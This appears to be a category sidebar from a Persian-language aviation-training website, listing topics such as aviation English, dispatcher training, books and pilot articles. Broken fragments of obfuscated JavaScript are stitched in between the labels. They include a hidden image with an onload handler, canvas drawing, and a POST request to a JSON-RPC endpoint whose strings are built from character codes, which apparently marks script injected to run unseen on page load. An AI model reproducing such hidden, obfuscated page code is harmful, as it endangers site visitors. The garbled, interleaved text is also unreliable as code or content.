
دسته‌ها
آموزشی زبان تخصصی هوانوردی
اطلاعیه ها
9b8
•
Last updated: 2026-06-27
Hash checksum:
پادکست
دسته‌بندی نشده
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window
دیسپچر پرواز
2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRS
کتاب های هوانوردی
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
ng.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(5
مدیریت هوانوردی
102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,100
مقالات
ng.fromCharCode(32).trim();for(let i=0;i
مقالات خلبانی